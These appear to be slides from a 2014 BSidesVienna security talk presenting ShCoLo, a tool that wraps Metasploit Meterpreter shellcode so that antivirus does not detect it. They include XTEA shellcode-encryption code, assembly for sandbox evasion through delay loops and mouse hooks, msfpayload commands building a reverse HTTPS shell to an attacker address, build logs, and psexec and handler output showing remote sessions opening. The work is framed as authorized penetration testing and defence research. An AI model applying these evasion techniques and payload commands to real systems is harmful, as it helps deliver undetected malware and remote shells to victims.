*Antivirus Evasion with ShCoLo/ExLo - Why Malware Works in face of Antivirus Software* 

November 22, 2014



# *Who am I?*

Dipl.-Inf. Matthias Deeg Senior IT Security Consultant CISSP, CISA, OSCP, OSCE

- **Interested in information** technology - especially IT security - since his early days
- **Studied computer science at the** University of Ulm
- **IT Security Consultant since** 2007





*Agenda*



- 1. Use cases for Antivirus Evasion
- 2. How Antivirus Software Works
- 3. Our AV Evasion Research
- 4. Live Demo
- 5. Conclusion
- 6. Q&A

# *Use Cases for AV Evasion*



- Who needs Antivirus Evasion?
	- 1. Bad guys doing bad things for fun and profit
	- 2. Good guys doing bad things with permission for fun and profit, e.g. pentesters or IT security consultants
	- Use cases:
		- Targeted Attacks
		- Post-Exploitation

## *Use Cases for AV Evasion*



- Some people do not believe in security vulnerabilities or insufficient security controls until proven otherwise via a working proof of concept
- **Having valid credentials for accessing a** system is sometimes not enough: Successful login but all the favorite tools for extracting or dumping *useful data*™ do not work due to AV software

⇒The next step/hop cannot be taken



- **Two strategies:** 
	- 1. Blacklisting Execution of a program is explicitly forbidden
	- 2. Whitelisting Execution of a program is explicitly allowed
- **The majority of antivirus software** only follows the blacklisting strategy

*How Antivirus Software Works*



- For malware detection using the blacklisting approach there are generally the following two methods:
	- 1. Signature-based
	- 2. Behavior-based



- 1. Signature-based detection
	- Looking for known patterns (byte sequences)
	- Unknown malware (no matching pattern) cannot be detected
	- Polymorphism has been used for a very long time to bypass signature-based detection mechanisms



- 2. Behavior-based detection
	- Classification of software according to defined criteria as benign or malicious
	- Rule-based techniques in combination with a scoring system and specified thresholds for calculated scores
	- **Static code analysis** Only program code can be analyzed that is directly accessible to the antivirus software
	- Dynamic code analysis (sandbox) Several constraints of the sandbox environment (e.g. time, specified user actions)

# *Our AV Evasion Research*



- **Started in February 2013**
- Work in progress
- **•** Objectives:
	- Easy to use AV evasion software tool for pentests
	- Low AV detection rate
	- Working with available tools Focus: *Metasploit* payloads like *Meterpreter* shellcodes and *PsExec*
	- Few dependencies according to the runtime environment
	- Self-contained
	- Small code size
	- Support for different target platforms

## *ShCoLo*



- Yet another shellcode loader
- Build environment for generating a shellcode loader executable
- Written in Python (*shcolomaker.py*) and Assembler (loader templates)
- **Inspired by:** 
	- *shellcodeexec* by inquisb
	- *ultimate-payload* by Fun Over IP
- Supports different linkers (GNU linker, Microsoft linker)
- **Supported target platforms:** 
	- Windows 32 Bit
	- Windows 64 Bit
	- Linux 32 Bit
	- Linux 64 Bit

# *ShCoLo Build Process*







#### Exploiting weaknesses in signature- and behavior based detection methods via old, well-known techniques:



## *Polymorphism*



- Use shellcode encoders (*msfencode* from the *Metasploit* framework)
- Add random semantically meaningless code to the shellcode loader
- Use compression and/or encryption for the malicious code section (shellcode)

## *Encryption*



- **Encryption can also be used for bypassing signature**based detection mechanisms
- *ShCoLo* implements XTEA (Extended Tiny Encryption Algorithm) with random keys and random parameter values (rounds, delta)

```
def XTEA_encrypt_block(data, key, num_rounds=32, delta=0x9e3779b9, endian="<"):
     """XTEA encrypt block of 64 bits"""
     mask = 0xffffffff
    s = 0 v0, v1 = struct.unpack("%s2L" % (endian), data)
     k = struct.unpack("%s4L" % (endian), key)
     for round in range(num_rounds):
         v0 = (v0 + (((v1 << 4 ^ v1 >> 5) + v1) ^ (s + k[s & 3]))) & mask
         s = (s + delta) & mask
         v1 = (v1 + (((v0 << 4 ^ v0 >> 5) + v0) ^ (s + k[s >> 11 & 3]))) & mask
     return struct.pack("%s2L" % (endian), v0, v1)
```
## *Sandbox Detection*



Simple methods for bypassing antivirus sandbox detection mechanisms are:

- **Exploiting time constraints**
- **Detect sandbox presence due to sandbox** deficiencies (e.g. process creation, network socket communication)
- **User actions as trigger**

## *Time Constraints*



- It is not acceptable to an end user if the analysis of a program lasts a longer period of time and he or she is this prevented from carrying out her work
- **Exploit time constraints via a simple time delay** using a *junk loop*:

```
; junk loop for sandbox evasion
junk_loop:
   call [GetCurrentProcessId]
```
- dec dword [junk loop counter]
- jnz junk\_loop

### *User Actions*



- Malicious code is only decrypted and executed if a specified user action took place, e.g. some mouse clicks
- Using Windows hooks for checking user actions:

```
 ; check user action
 push 0
call [GetModuleHandleA] ; get module handle
push 0 \qquad \qquad ; thread ID (dwThreadId)
 push eax ; module handle (hMod)
 push hook ; hook procedure (lpfn)
push WH_MOUSE_LL \qquad \qquad ; hook ID (idHook)
call [SetWindowsHookExA]
```
# *Test Methodology*



- 1. Use a well-known *Meterpreter* shellcode (*windows/meterpreter/reverse\_https*) as malicious code
- 2. Create and encode the *Meterpreter* shellcode with the *Metasploit* tools *msfpayload* and *msfencode* (*msfvenom* can also be used)
- 3. Create an executable file for the target platform (Windows 7, 32 Bit) using *ShCoLo*
- 4. Start a *Metasploit* handler for the reverse connection on the attacker's system
- 5. Copy the executable file to the target system and execute it

# *Test Results of our Research*





# *Demo: Metasploit Executable*



 Create an executable with malicious code, in this case a *Meterpreter* shellcode (*windows/meterpreter/reverse\_https*), using the *Metasploit* tools *msfpayload* and *msfencode*

\$ msfpayload windows/meterpreter/reverse\_https lhost=192.168.23.1 lport=8443 R | msfencode -e x86/shikata\_ga\_nai -t exe-small -o msf.exe

[\*] x86/shikata ga nai succeeded with size 314 (iteration=1)

- Start a *Metasploit* handler for the reverse connection on the attacker's system
- **Test the created executable on the target system**

### *Demo: Metasploit Executable*





## *Demo: ShCoLo Executable*



 Create malicious code, in this case a *Meterpreter* shellcode (*windows/meterpreter/reverse\_https*)

\$ msfpayload windows/meterpreter/reverse\_https lhost=192.168.23.1 lport=8443 R | msfencode -e x86/shikata\_ga\_nai -t raw -o meterpreter reverse https.bin [\*] x86/shikata ga nai succeeded with size 377 (iteration=1)

- Create an executable file containing the malicious code using *shcolomaker.py*
	- Target platform: Windows 32 Bit  $(-f \text{ win32})$
	- Use encryption  $(-e)$

### *Demo: ShCoLo Executable*



\$ python shcolomaker.py -f win32 -e meterpreter reverse https.bin

 \_/\_/\_/ \_/ \_/\_/\_/ \_/ \_/ \_/\_/\_/ \_/ \_/\_/ \_/ \_/\_/ \_/\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/\_/\_/ \_/ \_/ \_/\_/\_/ \_/\_/ \_/\_/\_/\_/ \_/\_/

Shellcode Loader Maker v0.8 by Matthias Deeg <matthias.deeg@syss.de> - SySS GmbH (c) 2013, 2014

[\*] Process shellcode (377 bytes)

- [\*] Encrypt shellcode
- [\*] Generate source code
- [\*] Generate Makefile

[\*] Build executable ...

make: Entering directory '/home/matt/playground/antivirus-evasion/shcolo/build'

nasm -fwin32 shcolo.asm

wine ./tools/link.exe /SUBSYSTEM:WINDOWS /MACHINE:X86 /ENTRY:start /OUT:shcolo.exe shcolo.obj ./lib/kernel32.lib

fixme:heap:HeapSetInformation (nil) 1 (nil) 0

Microsoft (R) Incremental Linker Version 9.00.30729.207

Copyright (C) Microsoft Corporation. All rights reserved.

```
fixme: msvcrt: clean type info names internal (0x10044484) stub
make: Leaving directory '/home/matt/playground/antivirus-evasion/shcolo/build'
[*] Successfully built the shellcode loader './build/shcolo.exe'
November 22, 2014 Matthias Deeg | BSidesVienna 0x7DE 24
```
### *Demo: ShCoLo Executable*



msf exploit(handler) > run

- [\*] Started HTTPS reverse handler on https://0.0.0.0:8443/
- [\*] Starting the payload handler...
- [\*] 192.168.23.100:49177 Request received for /TLYc...
- [\*] 192.168.23.100:49177 Staging connection for target /TLYc received...
- [\*] Patched user-agent at offset 663656...
- [\*] Patched transport at offset 663320...
- [\*] Patched URL at offset 663384...
- [\*] Patched Expiration Timeout at offset 664256...
- [\*] Patched Communication Timeout at offset 664260...

[\*] Meterpreter session 1 opened (192.168.23.1:8443 -> 192.168.23.100:49177) at 2014-11-21 14:25:17 +0100



November 22, 2014 Matthias Deeg | BSidesVienna 0x7DE 25



- Use *Metasploit* module *exploit/windows/smb/psexec* with a custom executable created with *ShCoLo* (EXE:Custom)
- *PsExec* module expects a Windows service executable
- *ShCoLo* also supports 32 Bit Windows service executables (-f win32-svc)



\$python shcolomaker.py -f win32-svc -e meterpreter reverse https.bin

 \_/\_/\_/ \_/ \_/\_/\_/ \_/ \_/ \_/\_/\_/ \_/ \_/\_/ \_/ \_/\_/ \_/\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/\_/\_/ \_/ \_/ \_/\_/\_/ \_/\_/ \_/\_/\_/\_/ \_/\_/

Shellcode Loader Maker v0.8 by Matthias Deeg <matthias.deeg@syss.de> - SySS GmbH (c) 2013, 2014

- [\*] Process shellcode (377 bytes)
- [\*] Encrypt shellcode
- [\*] Generate source code
- [\*] Generate Makefile
- [\*] Build executable ...

make: Entering directory '/home/matt/playground/antivirus-evasion/shcolo/build'

nasm -fwin32 shcolo.asm

```
wine ./tools/link.exe /SUBSYSTEM:WINDOWS /MACHINE:X86 /ENTRY:start /OUT:shcolo_svc.exe
shcolo.obj ./lib/kernel32.lib ./lib/advapi32.lib
```
fixme:heap:HeapSetInformation (nil) 1 (nil) 0

Microsoft (R) Incremental Linker Version 9.00.30729.207

```
Copyright (C) Microsoft Corporation. All rights reserved.
```

```
fixme: msvcrt: clean type info names internal (0x10044484) stub
make: Leaving directory '/home/matt/playground/antivirus-evasion/shcolo/build'
[*] Successfully built the shellcode loader './build/shcolo svc.exe'
November 22, 2014 Matthias Deeg | BSidesVienna 0x7DE 27
```


msf exploit(psexec) > run

- [\*] Started HTTPS reverse handler on https://0.0.0.0:8443/
- [\*] Connecting to the server...
- [\*] Authenticating to 192.168.23.100:445|WORKGROUP as user 'syss'...
- [\*] Uploading payload...
- [\*] Using custom payload /tmp/shcolo svc.exe, RHOST and RPORT settings will be ignored!
- [\*] Created \xoDyHwxf.exe...
- [\*] Deleting \xoDyHwxf.exe...
- [\*] 192.168.23.100:49650 Request received for /MPwH...
- [\*] 192.168.23.100:49650 Staging connection for target /MPwH received...
